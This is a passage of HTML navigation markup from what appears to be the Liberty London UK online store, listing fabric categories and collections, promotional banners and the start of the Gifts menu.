<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to the House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to the House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
